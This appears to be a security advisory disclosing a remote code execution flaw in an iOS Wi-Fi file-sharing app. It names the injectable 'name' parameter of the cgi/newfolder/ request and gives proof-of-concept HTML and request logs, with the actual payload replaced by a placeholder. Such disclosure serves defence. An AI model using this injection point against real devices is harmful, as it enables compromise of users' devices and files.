USB & WiFi Flash Drive v1.3 iOS - Remote Code Execution Vulnerability
In the morning a remote code execution vulnerability has been discovered in the USB & Wi-Fi Flash Drive v1.3 iOS mobile web application. The issue has been captured by the researchers Benjamin Kunz Mejri and Ateeq ur Rehman Khan of the Vulnerability-Lab core team.
The vulnerability allows remote attackers to execute own system (device) specific codes to compromise the ios mobile application.The remote code execution vulnerability is located in the name value of the cgi/newfolder/ function module. Remote attackers are able to execute system specific codes in the GET method request of the insecure add `new folder` function. The execution takes place through the name value of the items. The execution itself occurs in the index file manager listing of the wifi flash drive mobile application. There is no filter mechanism or protection module to parse available that needs to be bypassed to provoke the execution. The attack vector of the issue is location on the application-side and the request method to execute code is GET.
The security risk of the code execution vulnerability is estimated as critical with a cvss (common vulnerability scoring system) count of 8.9. Exploitation of the code execution vulnerability requires no privileged account or user interaction. Successful exploitation of the remote vulnerability results in mobile application or device compromise.
Request Method(s):
[+] GET
Vulnerable Module(s):
[+] cgi/newfolder/
Vulnerable Parameter(s):
[+] name
Affected Module(s):
[+] WiFi File Manager
Proof of Concept (PoC):
The remote code execution web vulnerability can be exploited by remote attackers in the wifi network without user interaction or privileged account. For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
PoC: Wi-Fi Manager - Index Listing

<div id="photo_list_container" class="list" style="display: block;">
<ul id="photo_list" class="photocontainer"><li><a alt="1026" class="videolink" href="###">
<img style="width: 120px; height: 120px;" onload="autoResizePhotoThumb(this);" src="/cgi/thumb/1026"></a>
<span class="namespan">[CODE EXECUTION IN DIRECTORY PATH VALUE!]%3E</span><span class="downloadspan">
<a target="_blank" href="/fd-down/cgi/download/1026/[CODE EXECUTION IN DIRECTORY PATH VALUE!]%3E"><img src="/img/download.png"></a></span></li>
<li><a alt="1027" class="videolink" href="###"><img style="width: 120px; height: 120px;" onload="autoResizePhotoThumb(this);" src="/cgi/thumb/1027"></a>
<span class="namespan">[CODE EXECUTION IN DIRECTORY PATH VALUE!]%3E></span><span class="downloadspan">
<a target="_blank" href="/fd-down/cgi/download/1027/asdasdasd <[CODE EXECUTION IN DIRECTORY PATH VALUE!]%3E>">
<img src="/img/download.png"></a></span></li></iframe></span></li>
<li><a alt="1028" class="videolink" href="###"><img style="width: 120px; height: 120px;" onload="autoResizePhotoThumb(this);" src="/cgi/thumb/1028"></a>
<span class="namespan">[CODE EXECUTION IN DIRECTORY PATH VALUE!]%3E <[CODE EXECUTION IN DIRECTORY PATH VALUE!]%3E"></span><span class="downloadspan">
<a target="_blank" href="/fd-down/cgi/download/1028/[CODE EXECUTION IN DIRECTORY PATH VALUE!]%3E>"><img src="/img/download.png"></a></span></li></iframe></span></li></ul>
<div class="pagecontrol"><p id="page_control">1</p></div></div></div></div><div class="footer"><p>©2011- Wi-Fi Manager</p></div></div>
--- PoC Session Logs [GET] (EXEC CGI) ---
Status: 200[OK]
GET http://ipad.localhost:8080/cgi/newfolder/[CODE EXECUTION IN DIRECTORY PATH VALUE!]%3E?0.7475382169664659 Load Flags[LOAD_BACKGROUND ] Größe des Inhalts[12] Mime Type[application/x-unknown-content-type]
Request Header:
Host[ipad.localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0]
Accept[application/json, text/javascript, */*]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
X-Requested-With[XMLHttpRequest]
Referer[http://ipad.localhost:8080/]
Connection[keep-alive]
Response Header:
Content-Length[12]
Connection[close]
Status: 200[OK]
GET http://ipad.localhost:8080/[CODE EXECUTION IN DIRECTORY PATH VALUE!] Load Flags[LOAD_DOCUMENT_URI ] Größe des Inhalts[916] Mime Type[application/x-unknown-content-type]
Request Header:
Host[ipad.localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
Referer[http://ipad.localhost:8080/]
Connection[keep-alive]
Response Header:
Content-Length[916]
Connection[close]
Advisory: http://www.vulnerability-lab.com/get_content.php?id=1316
Reference(s):
http://ipad.localhost:8080/cgi/newfolder/
http://ipad.localhost:8080/cgi/
http://ipad.localhost:8080/



Add new comment